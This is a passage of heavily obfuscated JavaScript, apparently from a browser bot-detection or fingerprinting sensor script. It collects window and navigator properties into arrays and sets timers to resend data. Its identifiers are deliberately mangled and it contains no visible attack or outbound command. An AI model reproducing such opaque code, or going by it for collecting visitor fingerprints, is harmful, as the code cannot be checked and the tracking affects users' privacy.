ZO()[dU(Pz9)],'undefined')?ZO()[dU(Bf)].apply(null,[bd,sB,qR]):ZO()[dU(ZI)].apply(null,[N8,MF,Yl9])])?P[bI()[xh(lt)].apply(null,[H19,kG,jm,IM9])][Q8(typeof ZO()[dU(K5)],'undefined')?ZO()[dU(Bf)].call(null,JK,sB,qR):ZO()[dU(ZI)].call(null,Xc,fW9,CQ)][Q8(typeof ZO()[dU(EZ9)],'undefined')?ZO()[dU(Ig9)].apply(null,[MF,Ln9,Cg9]):ZO()[dU(ZI)](rJ,dC,N4)]:BO(Zb));}catch(AC9){DB.splice(Pp(ML9,Zb),Infinity,H19);BG9=BO(Zb);}try{var LC9=DB.length;var rv9=Sh([]);Mc9=P[ZO()[dU(KP)].apply(null,[Sh(Sh(Zb)),kJ,q5])][tq()[H6(m4)].call(null,ON,U19)]||(P[bI()[xh(lt)](H19,Sh(Sh(Zb)),Sh(Sh(nI)),IM9)][tq()[H6(HL)].apply(null,[MC,cb])]&&sF(bI()[xh(JZ9)].call(null,k39,gd,tp,Rd),P[bI()[xh(lt)](H19,nI,KP,IM9)][tq()[H6(HL)](MC,cb)])?P[bI()[xh(lt)].apply(null,[H19,nT,Zb,IM9])][tq()[H6(HL)].call(null,MC,cb)][bI()[xh(JZ9)](k39,cc,BN,Rd)]:P[bI()[xh(lt)](H19,IJ,YB,IM9)][ZO()[dU(Bf)](cI,sB,qR)]&&sF(I3(typeof bI()[xh(nM9)],qU('',[][[]]))?bI()[xh(FU)].apply(null,[dc,j2,MP,Ud]):bI()[xh(JZ9)].call(null,k39,Sh(Sh({})),EC,Rd),P[bI()[xh(lt)](H19,Sh(Sh({})),jH,IM9)][ZO()[dU(Bf)](Sh([]),sB,qR)])?P[bI()[xh(lt)].call(null,H19,Vb,Fp,IM9)][ZO()[dU(Bf)].apply(null,[Xc,sB,qR])][Q8(typeof bI()[xh(Sc)],qU([],[][[]]))?bI()[xh(JZ9)](k39,Vb,KP,Rd):bI()[xh(FU)](IC,MF,vH,CJ)]:BO(Zb));}catch(wH9){DB.splice(Pp(LC9,Zb),Infinity,H19);Mc9=BO(Zb);}try{var wG9=DB.length;var Ed9=Sh([]);fc9=sF(bI()[xh(Ar9)](XA9,Qf,Nc,BN),P[ZO()[dU(KP)].apply(null,[Sh(Sh([])),kJ,q5])])&&Q8(typeof P[ZO()[dU(KP)].apply(null,[hx,kJ,q5])][bI()[xh(Ar9)].call(null,XA9,c2,MF,BN)],bI()[xh(Vb)](wO,Sh([]),dC,j2))?P[ZO()[dU(KP)](hC,kJ,q5)][bI()[xh(Ar9)](XA9,mt,sf,BN)]:BO(Zb);}catch(ff9){DB.splice(Pp(wG9,Zb),Infinity,H19);fc9=BO(QI[Vb]);}JL9=P[bI()[xh(Fp)].apply(null,[d6,nI,Sh({}),Nc])](Z79(P[ZO()[dU(KP)](kd,kJ,q5)].bmak[ZO()[dU(Yc)](AJ,X6,hx)],fd(D49,D49)),jm);BQ9=P[bI()[xh(Fp)](d6,Sh(Zb),c2,Nc)](Z79(JL9,c2),jm);var zv9=P[bI()[xh(Nc)](wz9,jt,Sh(Sh(nI)),vN)][bI()[xh(fG)](v6,JK,Dt,DQ)]();var Tt9=P[bI()[xh(Fp)].call(null,d6,fG,nI,Nc)](Z79(fd(zv9,X19),FU),jm);var fN9=ZO()[dU(jm)](Sh(Sh(nI)),OJ,GB)[bI()[xh(VU)](Qn,Sh([]),m6,wf)](zv9);fN9=qU(fN9[tq()[H6(Cf)](hC,Rk)](QI[FU],KP),Tt9);dq9();var E59=PL9();var Gp9=Ss9(E59,SH);var gf9=Gp9[nI];var d29=Gp9[Zb];var cH9=Gp9[FU];var t29=Gp9[ZI];var dc9=P[ZO()[dU(KP)].apply(null,[DF,kJ,q5])][Q8(typeof tq()[H6(vY9)],qU('',[][[]]))?tq()[H6(dr9)](JK,wA):tq()[H6(JK)](m0,VT9)]?Zb:nI;var G59=P[ZO()[dU(KP)].call(null,VU,kJ,q5)][ZO()[dU(fp)].apply(null,[rJ,hh,sx])]?Zb:nI;var F59=P[Q8(typeof ZO()[dU(zp)],qU('',[][[]]))?ZO()[dU(KP)](Xc,kJ,q5):ZO()[dU(ZI)](jt,RU9,Zt)][tq()[H6(hY9)].call(null,gp,dI)]?Zb:nI;var hd9=[IN(Dr,[Lm()[QO(x3)].call(null,xd,cM9,FU,Xc),qQ9]),IN(Dr,[ZO()[dU(jW9)](dT,AD9,x3),rs9(rg,[])]),IN(Dr,[NL()[bC(lm)](ZI,ZI,T0,Tk),gf9]),IN(Dr,[tq()[H6(LZ9)].apply(null,[Oc,V4]),d29]),IN(Dr,[ZF()[Z2(VU)](zR,gd,lt,ZI,T0),cH9]),IN(Dr,[bI()[xh(bZ9)](C2,Bt,RU,dZ9),t29]),IN(Dr,[tq()[H6(Sc)].call(null,fD9,mO9),dc9]),IN(Dr,[bI()[xh(ZC)](ML,Fp,tQ,fC),G59]),IN(Dr,[bI()[xh(Is9)](nU,Sh(nI),LL,zp),F59]),IN(Dr,[ZO()[dU(Qd)](A6,gV9,lD9),JL9]),IN(Dr,[Q8(typeof tq()[H6(F19)],qU([],[][[]]))?tq()[H6(dJ)].apply(null,[m99,pX9]):tq()[H6(JK)](LA9,Xv),lC9]),IN(Dr,[rA()[D3(pC)](cI,Cx,Sh(Sh({})),ZI,HB,hl9),qN9]),IN(Dr,[bI()[xh(Gr9)](xk,Dt,GB,gJ),J59]),IN(Dr,[Q8(typeof ZO()[dU(Kb)],qU([],[][[]]))?ZO()[dU(SB9)].apply(null,[SH,CT,ON]):ZO()[dU(ZI)](Sh({}),s79,FQ),Tf9]),IN(Dr,[Q8(typeof ZO()[dU(hY9)],qU('',[][[]]))?ZO()[dU(M5)].call(null,fG,YV9,nM9):ZO()[dU(ZI)].apply(null,[tQ,UD9,M4]),d89]),IN(Dr,[tq()[H6(nZ9)].call(null,xd,kt),Mc9]),IN(Dr,[NL()[bC(j4)](N8,ZI,O4,GB),BG9]),IN(Dr,[Q8(typeof ZO()[dU(s2)],qU([],[][[]]))?ZO()[dU(Bs9)].call(null,J5,wg9,lf):ZO()[dU(ZI)](C6,fg9,tr9),fc9]),IN(Dr,[tq()[H6(VN)](SH,qf),lV9()]),IN(Dr,[tq()[H6(jd)](VU,lS),CN9]),IN(Dr,[Q8(typeof ZO()[dU(SL)],qU('',[][[]]))?ZO()[dU(G4)].apply(null,[D4,P69,pC]):ZO()[dU(ZI)](wJ,Vr9,Yz9),fN9]),IN(Dr,[Q8(typeof ZO()[dU(HU)],qU('',[][[]]))?ZO()[dU(qw9)](KP,wr9,kG):ZO()[dU(ZI)](Sh(Zb),Xc,ED9),jN9]),IN(Dr,[NL()[bC(tQ)](qP,ZI,mZ9,jP),Ad9])];var fq9=nW(hd9,PV9);var cG9;return DB.pop(),cG9=fq9,cG9;};var PL9=function(){return Gq9.apply(this,[KM,arguments]);};var zp9=function(){var Sq9;DB.push(j39);return Sq9=[IN(Dr,[tq()[H6(rV9)].apply(null,[ZC,nk]),ZO()[dU(jm)].call(null,Sh(Sh([])),c3,GB)]),IN(Dr,[Q8(typeof ZO()[dU(rd)],qU('',[][[]]))?ZO()[dU(xd)].apply(null,[m6,fU,Qw9]):ZO()[dU(ZI)].call(null,cL,O4,SG9),Gt9?Gt9[ZO()[dU(DQ)](VU,tA,UZ9)]():I3(typeof ZO()[dU(hP)],qU('',[][[]]))?ZO()[dU(ZI)](tQ,SG9,zp):ZO()[dU(jm)](Zb,c3,GB)]),IN(Dr,[rA()[D3(Qf)](bd,GS9,A6,ZI,Sh(Sh(Zb)),pI),T59||ZO()[dU(jm)](mq,c3,GB)])],DB.pop(),Sq9;};var JC9=function(){DB.push(s79);if(kH9&&Sh(kH9[ZO()[dU(k2)](m6,cn,lm)])){kH9=P[bI()[xh(KO)].apply(null,[IV9,Sh(Sh(nI)),Sh(Zb),Gc])][Q8(typeof tq()[H6(K4)],'undefined')?tq()[H6(Vb)](j4,vm):tq()[H6(JK)](W99,p0)](kH9,xL(),IN(Dr,[ZO()[dU(k2)](bG,cn,lm),Sh(Sh([]))]));}DB.pop();};var v89=function(){vQ9=Sh(Sh([]));DB.push(GZ9);var Rx9=Pq();mC9=P[bI()[xh(dZ9)](lK,fG,J5,Us9)](function(){Yp9=ts9();Sp9=rs9(lE,[]);DB.push(c2);AG9=OY9();N49=P[I3(typeof bI()[xh(Ud)],qU([],[][[]]))?bI()[xh(FU)](W3,Tk,Sh(Sh({})),zL):bI()[xh(dZ9)](Bx,Nc,zp,Us9)](function Cf9(){DB.push(Vg9);var c89;return c89=Zz9()[bI()[xh(kd)].apply(null,[U79,KO,Sh(nI),WF])](function jG9(YQ9){DB.push(EG);while(Zb)switch(YQ9[Q8(typeof tq()[H6(UF)],'undefined')?tq()[H6(Dt)].apply(null,[Mx,Jm]):tq()[H6(JK)].call(null,Bp,Ux)]=YQ9[Lm()[QO(jm)].apply(null,[CJ,R6,SH,bU])]){case nI:QF9=PQ(DW,[]);c29=rs9(qs,[]);lc9=ZO()[dU(jm)](Sh(Sh({})),Yk,GB)[bI()[xh(VU)](b3,Sh([]),Sh({}),wf)](x99(),ZF()[Z2(lt)].apply(null,[qv,gd,cI,Zb,Xl9]))[bI()[xh(VU)].apply(null,[b3,C6,hC,wf])](zc9);Yc9=xD9();v49=PQ(j1,[]);FL9=Vz9();B29=kV9();bQ9=LE9();YQ9[I3(typeof Lm()[QO(KN)],'undefined')?Lm()[QO(Zb)](ft,st,sY9,bU):Lm()[QO(jm)].apply(null,[CJ,R6,SH,hP])]=jm;{var zL9;return zL9=Zz9()[rA()[D3(Vb)].call(null,bG,ms9,cc,Nm,L5,hE9)](W79()),DB.pop(),zL9;}case jm:lq9=YQ9[ZO()[dU(kG)].call(null,m6,GS,rZ9)];A59=P[I3(typeof bI()[xh(zp)],qU('',[][[]]))?bI()[xh(FU)](pt,KO,dT,E4):bI()[xh(dZ9)](RK,HB,DF,Us9)](function(){hQ9=PQ(Ng,[]);DB.push(hl9);kq9=IR();V59=PQ(rw,[]);GC9=rs9(q7,[]);X89=P[bI()[xh(dZ9)](vU,L5,Sh(Sh(nI)),Us9)](function lf9(){var k29;var P59;DB.push(hl9);return P59=Zz9()[bI()[xh(kd)](hr9,dC,bT,WF)](function R89(Wf9){DB.push(wk9);while(QI[Vb])switch(Wf9[tq()[H6(Dt)].call(null,Mx,UJ)]=Wf9[Lm()[QO(jm)].apply(null,[CJ,Fw9,SH,Fp])]){case nI:if(hc9){Wf9[Lm()[QO(jm)].apply(null,[CJ,Fw9,SH,J5])]=ZI;break;}Wf9[Lm()[QO(jm)](CJ,Fw9,SH,KP)]=ZI;{var rG9;return rG9=Zz9()[rA()[D3(Vb)].apply(null,[tQ,ms9,ZI,Nm,sf,WZ9])](MZ9()),DB.pop(),rG9;}case ZI:k29=Pq();tx9=Pp(k29,Rx9);if(VV9){qr9=jm;rz9(Sh({}));}Hc9=Sh([]);case Hn:case ZO()[dU(A3)].apply(null,[DQ,SZ9,c2]):{var DG9;return DG9=Wf9[ZO()[dU(GB)].apply(null,[Sh([]),QC,gp])](),DB.pop(),DG9;}}DB.pop();},null,null,null,P[tq()[H6(J5)](PO,b8)]),DB.pop(),P59;},QI[FU]);DB.pop();Hc9=Sh(Sh({}));Ef9=Sh([]);},nI);Ef9=Sh(KM);Cd9=Sh(Hg);case QI[A3]:case ZO()[dU(A3)](nT,nl9,c2):{var wC9;return wC9=YQ9[ZO()[dU(GB)](Sh(Zb),E19,gp)](),DB.pop(),wC9;}}DB.pop();},null,null,null,P[tq()[H6(J5)].call(null,PO,GS)]),DB.pop(),c89;},nI);Cd9=Sh(Sh([]));DB.pop();Wt9=Sh({});},nI);DB.pop();Wt9=Sh(Sh({}));};var mF9=function(){var I29=gN();var Kf9=I29[nI];var v29=I29[QI[Vb]];if(Sh(Xr9)&&CG(Kf9,BO(QI[Vb]))){H29();Xr9=Sh(Sh(Hg));}if(I3(v29,BO(Zb))||UI(qC9,v29)){return Sh(Sh(Hg));}else{return Sh(Hg);}};var nR=function(SQ9,cf9){DB.push(E0);var Ep9=CG(arguments[Q8(typeof bI()[xh(ZC)],qU('',[][[]]))?bI()[xh(nI)](NI,BN,s2,BA):bI()[xh(FU)](VY9,rL,Nm,mV9)],FU)&&Q8(arguments[FU],undefined)?arguments[FU]:Sh({});qC9++;Xr9=Sh([]);if(I3(cf9,Sh(Sh(Hg)))){C0[tq()[H6(B2)](wf,R3)]=Sh(Hg);var H59=Sh(Hg);var m29=SQ9[Q8(typeof tq()[H6(Tt)],qU([],[][[]]))?tq()[H6(vN)].apply(null,[qN,GS]):tq()[H6(JK)].apply(null,[OR,FE9])];var Rc9=SQ9[bI()[xh(zR)](fx,s2,m2,nM9)];var gH9;if(Q8(Rc9,undefined)&&CG(Rc9[bI()[xh(nI)].call(null,NI,ZI,Bt,BA)],nI)){try{var K29=DB.length;var Rq9=Sh({});gH9=P[bI()[xh(b0)].call(null,CA,XS,FU,bU)][bI()[xh(q5)](Fb9,Sh([]),Fp,HB)](Rc9);}catch(X29){DB.splice(Pp(K29,Zb),Infinity,E0);}}if(Q8(m29,undefined)&&I3(m29,Mx)&&Q8(gH9,undefined)&&gH9[ZO()[dU(WF)].apply(null,[Dt,H3,cc])]&&I3(gH9[Q8(typeof ZO()[dU(Ct)],qU('',[][[]]))?ZO()[dU(WF)](Vb,H3,cc):ZO()[dU(ZI)](J5,kt,rC9)],Sh(Sh(Hg)))){H59=Sh(Sh([]));C0[bI()[xh(QN)].apply(null,[JN,bd,Sh(Sh([])),jW9])]=nI;var GN9=LM9(vC(VQ));var Bx9=P[bI()[xh(Fp)].apply(null,[dS,Sh(Sh([])),LL,Nc])](Z79(Pq(),X19),jm);C0[tq()[H6(tt)].apply(null,[UF,r8])]=Bx9;if(Q8(GN9,undefined)&&Sh(P[bI()[xh(s2)](fT,Cf,Sh({}),Yv)](GN9))&&CG(GN9,nI)){if(CG(Bx9,nI)&&CG(GN9,Bx9)){C0[tq()[H6(UZ9)](NQ,vz)]=P[ZO()[dU(KP)](C6,b5,q5)][bI()[xh(dZ9)].call(null,YA,AJ,jP,Us9)](function(){fl9();},fd(Pp(GN9,Bx9),X19));}else{C0[tq()[H6(UZ9)](NQ,vz)]=P[ZO()[dU(KP)](jP,b5,q5)][bI()[xh(dZ9)](YA,Sh(Sh([])),DF,Us9)](function(){fl9();},fd(dV9,X19));}}else{C0[tq()[H6(UZ9)].call(null,NQ,vz)]=P[I3(typeof ZO()[dU(Oc)],qU('',[][[]]))?ZO()[dU(ZI)](fG,Fw9,rW9):ZO()[dU(KP)].apply(null,[IJ,b5,q5])][bI()[xh(dZ9)](YA,XS,Cx,Us9)](function(){fl9();},fd(dV9,X19));}}if(I3(H59,Sh(Hg))){C0[bI()[xh(QN)](JN,Cx,cL,jW9)]++;if(UI(C0[bI()[xh(QN)](JN,N8,c2,jW9)],ZI)){C0[tq()[H6(UZ9)](NQ,vz)]=P[ZO()[dU(KP)](Qc,b5,q5)][bI()[xh(dZ9)].apply(null,[YA,Sh([]),DQ,Us9])](function(){fl9();},X19);}else{C0[tq()[H6(UZ9)].call(null,NQ,vz)]=P[ZO()[dU(KP)](Sh(Zb),b5,q5)][bI()[xh(dZ9)].apply(null,[YA,jP,xQ,Us9])](function(){fl9();},Ww[ZO()[dU(sx)].apply(null,[LL,xm,fC])]());C0[tq()[H6(OW9)](P2,zk)]=Sh(Sh([]));C0[bI()[xh(QN)](JN,Dt,Sh(Sh(Zb)),jW9)]=nI;}}}else if(Ep9){vw9(SQ9,Ep9);}DB.pop();};var rz9=function(YH9){DB.push(mB9);var pp9=CG(arguments[bI()[xh(nI)](CK9,DQ,J5,BA)],Zb)&&Q8(arguments[QI[Vb]],undefined)?arguments[Zb]:Sh(Hg);var Y49=CG(arguments[bI()[xh(nI)](CK9,lm,x3,BA)],FU)&&Q8(arguments[FU],undefined)?arguments[FU]:Sh([]);var p59=CG(arguments[I3(typeof bI()[xh(F19)],qU([],[][[]]))?bI()[xh(FU)](Gd9,x3,Hn,ZJ):bI()[xh(nI)](CK9,Sh({}),gp,BA)],Ww[bI()[xh(lN)].apply(null,[wH,dC,Sh(Sh(nI)),p2])]())&&Q8(arguments[ZI],undefined)?arguments[ZI]:Sh(Sh(KM));var LH9=CG(arguments[bI()[xh(nI)](CK9,nI,hC,BA)],SH)&&Q8(arguments[SH],undefined)?arguments[SH]:Sh({});var nq9=Sh({});var X59=Bt9&&K59(pp9,Y49,p59,LH9);var zd9=Sh(X59)&&Vx9(YH9);var T29=mF9();if(LH9&&Sh(X59)){DB.pop();return;}DB.pop();if(X59){J29();TV9();jQ9=qU(jQ9,Zb);nq9=Sh(Sh([]));k49--;gx9--;}else if(Q8(YH9,undefined)&&I3(YH9,Sh(Sh([])))){if(zd9){J29();TV9();jQ9=qU(jQ9,Zb);nq9=Sh(KM);}}else if(zd9||T29){J29();TV9();jQ9=qU(jQ9,Zb);nq9=Sh(KM);}if(tq9){if(Sh(nq9)){J29();TV9();}}};var Vx9=function(G49){var NF9=BO(Zb);var Bp9=BO(Zb);DB.push(s4);var xF9=Sh({});if(Uq9){try{var SF9=DB.length;var mp9=Sh(Sh(KM));if(I3(C0[I3(typeof tq()[H6(mq)],'undefined')?tq()[H6(JK)].call(null,Rq,YV9):tq()[H6(B2)](wf,B8)],Sh({}))&&I3(C0[tq()[H6(OW9)].apply(null,[P2,wK])],Sh(Hg))){NF9=P[bI()[xh(Fp)](BS,P2,Sh(Sh(Zb)),Nc)](Z79(Pq(),X19),jm);var F49=Pp(NF9,C0[tq()[H6(tt)](UF,XT)]);Bp9=jf9();var z49=Sh(Hg);if(I3(Bp9,P[Q8(typeof Lm()[QO(N8)],'undefined')?Lm()[QO(Nm)](DQ,zD9,HB,mt):Lm()[QO(Zb)](qU9,WY9,N4,jP)][tq()[H6(ft)].apply(null,[rd,HK])])||CG(Bp9,nI)&&C5(Bp9,qU(NF9,KH9))){z49=Sh(Sh([]));}if(I3(G49,Sh(Sh(Hg)))){if(I3(z49,Sh({}))){if(Q8(C0[tq()[H6(UZ9)](NQ,TK)],undefined)&&Q8(C0[Q8(typeof tq()[H6(fC)],qU([],[][[]]))?tq()[H6(UZ9)](NQ,TK):tq()[H6(JK)].call(null,Nl9,jf)],null)){P[ZO()[dU(KP)](Sh([]),Wg9,q5)][Lm()[QO(VU)].apply(null,[cL,D79,JK,rJ])](C0[tq()[H6(UZ9)].call(null,NQ,TK)]);}C0[tq()[H6(UZ9)](NQ,TK)]=P[ZO()[dU(KP)](x3,Wg9,q5)][bI()[xh(dZ9)](MB,P2,XB,Us9)](function(){fl9();},fd(Pp(Bp9,NF9),X19));C0[bI()[xh(QN)](HR,Tk,DQ,jW9)]=nI;}else{xF9=Sh(Sh({}));}}else{var Nx9=Sh([]);if(CG(C0[Q8(typeof tq()[H6(LQ)],qU([],[][[]]))?tq()[H6(tt)].call(null,UF,XT):tq()[H6(JK)](zL,HN)],nI)&&UI(F49,Pp(dV9,KH9))){Nx9=Sh(Sh([]));}if(I3(z49,Sh(Sh(KM)))){var w59=fd(Pp(Bp9,NF9),X19);if(Q8(C0[tq()[H6(UZ9)].apply(null,[NQ,TK])],undefined)&&Q8(C0[tq()[H6(UZ9)](NQ,TK)],null)){P[Q8(typeof ZO()[dU(Sc)],qU('',[][[]]))?ZO()[dU(KP)].apply(null,[Sh(Sh(Zb)),Wg9,q5]):ZO()[dU(ZI)](ON,KK9,pN)][Lm()[QO(VU)].apply(null,[cL,D79,JK,Fp])](C0[tq()[H6(UZ9)].call(null,NQ,TK)]);}C0[tq()[H6(UZ9)].apply(null,[NQ,TK])]=P[ZO()[dU(KP)].apply(null,[A6,Wg9,q5])][bI()[xh(dZ9)].apply(null,[MB,Sh(Sh({})),cL,Us9])](function(){fl9();},fd(Pp(Bp9,NF9),X19));}else if((I3(C0[tq()[H6(tt)](UF,XT)],BO(Zb))||I3(Nx9,Sh({})))&&(I3(Bp9,BO(Zb))||z49)){if(Q8(C0[tq()[H6(UZ9)](NQ,TK)],undefined)&&Q8(C0[tq()[H6(UZ9)](NQ,TK)],null)){P[ZO()[dU(KP)](DQ,Wg9,q5)][Lm()[QO(VU)].call(null,cL,D79,JK,rJ)](C0[tq()[H6(UZ9)](NQ,TK)]);}xF9=Sh(Sh([]));}}}}catch(N59){DB.splice(Pp(SF9,Zb),Infinity,s4);}}if(I3(xF9,Sh(Sh({})))){C0[bI()[xh(tf)].apply(null,[sq,lm,cQ,At])]|=mD9;}var Hd9;return DB.pop(),Hd9=xF9,Hd9;};var K59=function(k59,O59,bx9,lQ9){var TL9=Sh([]);var CG9=CG(gx9,nI);var Xt9=CG(k49,nI);var nF9=k59||bx9||lQ9;var hf9=nF9?CG9&&Xt9:Xt9;var Bf9=nF9||O59;DB.push(k69);if(Uq9&&Bf9&&hf9&&kI9(O59)){TL9=Sh(Sh({}));if(O59){C0[Q8(typeof bI()[xh(sW9)],qU('',[][[]]))?bI()[xh(tf)](lS,EC,hC,At):bI()[xh(FU)](Tb9,j4,rL,Hr9)]|=Tw9;}else if(k59){C0[bI()[xh(tf)].call(null,lS,PO,Qc,At)]|=T79;}else if(bx9){C0[bI()[xh(tf)](lS,BN,Sh(Sh(nI)),At)]|=E79;}else if(lQ9){C0[bI()[xh(tf)](lS,bG,fG,At)]|=k19;}}var P89;return DB.pop(),P89=TL9,P89;};var jf9=function(){DB.push(Cs9);var Y59=LM9(vC(VQ));Y59=I3(Y59,undefined)||P[bI()[xh(s2)].apply(null,[cK,tp,N8,Yv])](Y59)||I3(Y59,BO(Zb))?P[I3(typeof Lm()[QO(dC)],qU([],[][[]]))?Lm()[QO(Zb)](mW9,Sr9,kL,XS):Lm()[QO(Nm)](DQ,xc,HB,zp)][tq()[H6(ft)](rd,CA)]:Y59;var Qq9;return DB.pop(),Qq9=Y59,Qq9;};var LM9=function(UN9){return Gq9.apply(this,[cj,arguments]);};DB.push(qN);OB9[tq()[H6(lt)](Bt,Tf)](PA9);var QQ9=OB9(QI[FU]);var YS=new (P[ZO()[dU(nT)].call(null,tQ,jl9,fG)])(I8);var Vm=ZO()[dU(jm)](Bt,wV9,GB);var hN=QI[KP];var V0=I3(typeof bI()[xh(N8)],qU([],[][[]]))?bI()[xh(FU)](dc,C6,C6,dL):bI()[xh(lm)](V4,Sh(Sh(nI)),Sh(Zb),QC);var Tz9=bI()[xh(c2)](RI9,rL,Sh(Zb),ID9);var UW9=ZO()[dU(XB)].apply(null,[LL,pY9,dT]);var Nw9=bI()[xh(j4)](xf,Bt,Zb,qM9);var TG=bI()[xh(tQ)](zC,vc,dT,PO);var VQ=Q8(typeof tq()[H6(cI)],qU('',[][[]]))?tq()[H6(N8)](vc,RX9):tq()[H6(JK)].call(null,EB9,Bs9);var E29=ZI;var mN9=Lm()[QO(SH)](X4,wt,Zb,gd);var Pl9=ZO()[dU(c2)](xQ,Uz9,Dm);var NH9=tq()[H6(jt)](sx,xR);var g0=ZO()[dU(hx)].call(null,dC,G4,LL);var Px9=bI()[xh(LL)](wd,hB,L5,ZJ);var n29=bI()[xh(MF)].call(null,t79,Tk,fG,qN);var nD9=bI()[xh(jH)](ld9,Sh(Sh([])),ZI,w0);var YD9=Q8(typeof bI()[xh(LL)],qU('',[][[]]))?bI()[xh(kG)](Px,FU,mt,DF):bI()[xh(FU)].apply(null,[QC,PO,Dm,O79]);var d0=qU(NH9,g0);var Y99=qU(NH9,Px9);var Lt=P[Q8(typeof Lm()[QO(Nm)],qU(ZO()[dU(jm)].apply(null,[gd,wV9,GB]),[][[]]))?Lm()[QO(Nm)](DQ,SV9,HB,x3):Lm()[QO(Zb)](sx,Ft,kJ,dC)](ZO()[dU(jm)](sf,wV9,GB)[bI()[xh(VU)].call(null,jZ9,Qf,tQ,wf)](Ww[bI()[xh(L5)].call(null,S19,Sh(Sh({})),L5,Is9)]()));var Qx9=(I3(typeof ZO()[dU(jm)],qU([],[][[]]))?ZO()[dU(ZI)](Sh(Sh(nI)),PM9,FU9):ZO()[dU(jm)].apply(null,[GB,wV9,GB]))[bI()[xh(VU)](jZ9,bU,hx,wf)](Q8(typeof tq()[H6(MF)],qU('',[][[]]))?tq()[H6(P2)](m2,HU):tq()[H6(JK)](vh,z5));var LL9=Zb;var nc9=FU;var Mf9=SH;var Ix9=QI[JK];var P49=Ww[Q8(typeof bI()[xh(jH)],qU([],[][[]]))?bI()[xh(IJ)].call(null,Qr9,bG,Qc,G4):bI()[xh(FU)](n5,Sh(nI),Sh(Sh(Zb)),XO9)]();var l49=Ww[tq()[H6(EC)].apply(null,[mt,qX9])]();var lL9=Jp;var f59=fR;var Qf9=QI[nT];var mD9=QI[Fp];var dV9=QI[Nc];var KH9=J5;var Tw9=QI[lt];var T79=QI[hx];var E79=QI[bG];var k19=Ww[ZO()[dU(dC)](ON,bt,FD9)]();var GQ=[Q8(typeof ZO()[dU(bT)],qU([],[][[]]))?ZO()[dU(ON)](PO,lN,HC):ZO()[dU(ZI)].apply(null,[MP,dG,C6]),I3(typeof tq()[H6(lt)],qU('',[][[]]))?tq()[H6(JK)](Rl9,lR):tq()[H6(Dm)].apply(null,[wJ,HC]),ZO()[dU(N8)](jP,Qr9,Qd),ZO()[dU(jt)](AJ,K5,wk9),tq()[H6(rL)](jt,JN),tq()[H6(bT)](sW9,Bd),bI()[xh(m2)].apply(null,[cK9,Vb,Sh(Sh([])),Ip])];var Kt=[ZO()[dU(P2)](sf,QY9,cL),bI()[xh(vc)](U99,fp,dC,Kb),bI()[xh(m2)](cK9,Dt,Sh(nI),Ip)];var KC=IN(Dr,[ZO()[dU(EC)](hC,K4,nT),Zb,Q8(typeof tq()[H6(jt)],qU('',[][[]]))?tq()[H6(Dm)](wJ,HC):tq()[H6(JK)](zL,d69),FU,ZO()[dU(Dm)](BN,CV9,OE9),ZI,ZO()[dU(rL)](dT,g99,Nm),SH,Q8(typeof bI()[xh(LL)],'undefined')?bI()[xh(XS)].apply(null,[Sd,jP,nI,LL]):bI()[xh(FU)].call(null,Ig9,Cx,xQ,Tt),Nm,bI()[xh(DQ)](f5,D4,j4,Xc),HB,rA()[D3(Nm)].apply(null,[rL,Qw9,zp,nT,gJ,QC]),Hn,NL()[bC(nI)](Ud,Hn,jf,Xc),Tk,I3(typeof ZF()[Z2(nI)],qU([],[][[]]))?ZF()[Z2(HB)](HB,KP,Xc,NF,VT9):ZF()[Z2(FU)](DF,MF,x3,SH,jf),cI,I3(typeof bI()[xh(lt)],qU([],[][[]]))?bI()[xh(FU)](Qc9,Sh(Sh(nI)),Sh(Sh([])),CD9):bI()[xh(Kb)](lw9,Sh([]),AJ,q5),jm,bI()[xh(Cd)].apply(null,[T0,dC,J5,BS9]),KP,tq()[H6(x3)](lt,OS),QI[KO],Lm()[QO(Hn)](tB,ZQ,jm,bU),Ww[bI()[xh(GB)](Ot,cQ,Sh({}),kG)](),I3(typeof bI()[xh(DQ)],'undefined')?bI()[xh(FU)].apply(null,[mr9,hC,kG,Dz9]):bI()[xh(pC)](PN,m2,A6,Rf),Fp,ZF()[Z2(ZI)].call(null,tw9,VU,PO,KO,jf),Nc,ZO()[dU(bT)].apply(null,[A6,w4,Nf]),lt,rA()[D3(Hn)].call(null,MP,K79,Sh(Sh([])),Nm,P2,fD9),QI[hB],bI()[xh(m2)].call(null,cK9,Sh(Sh(nI)),Sh({}),Ip),bG,tq()[H6(mq)](Pz9,Rn),KO,ZF()[Z2(SH)].call(null,jP,j4,Cd,Nm,rC),hB]);var dd9=Sh(Sh(KM));var QF=IN(Dr,[NL()[bC(FU)].apply(null,[tt,HB,qM9,J5]),[IN(Dr,[Q8(typeof tq()[H6(VU)],'undefined')?tq()[H6(hC)].call(null,LQ,Nb9):tq()[H6(JK)](hx,RI9),ZO()[dU(EC)](A6,K4,nT),rA()[D3(Tk)].call(null,nT,BS9,IJ,HB,Cd,As9),[I3(typeof ZO()[dU(vc)],qU([],[][[]]))?ZO()[dU(ZI)](dC,NJ,m4):ZO()[dU(EC)](cL,K4,nT),bI()[xh(A3)].call(null,Ip,GB,Sh({}),gp),I3(typeof tq()[H6(wJ)],qU([],[][[]]))?tq()[H6(JK)](Cg9,hh9):tq()[H6(wJ)].call(null,QC,mJ),tq()[H6(lm)].call(null,KK,bY9),I3(typeof bI()[xh(JK)],qU([],[][[]]))?bI()[xh(FU)].apply(null,[d19,lt,RU,BO9]):bI()[xh(wx)].call(null,FM9,jm,jm,M4)]]),IN(Dr,[I3(typeof tq()[H6(j4)],qU('',[][[]]))?tq()[H6(JK)].call(null,Px,b6):tq()[H6(hC)].call(null,LQ,Nb9),tq()[H6(Dm)].call(null,wJ,HC),rA()[D3(Tk)](cL,BS9,zp,HB,J5,As9),[tq()[H6(Dm)](wJ,HC),bI()[xh(KN)](Sw9,zp,wJ,jH)],tq()[H6(j4)].call(null,hP,Sw9),IN(Dr,[I3(typeof tq()[H6(Zb)],qU('',[][[]]))?tq()[H6(JK)](NT9,UL):tq()[H6(hC)].apply(null,[LQ,Nb9]),ZO()[dU(bT)](lt,w4,Nf),I3(typeof rA()[D3(HB)],'undefined')?rA()[D3(cI)].call(null,cL,LY9,N8,IV9,hP,Vg9):rA()[D3(Tk)](kd,BS9,Nc,HB,nI,As9),[bI()[xh(Qf)].apply(null,[Fb9,Sh(Sh({})),jm,Bt]),Q8(typeof 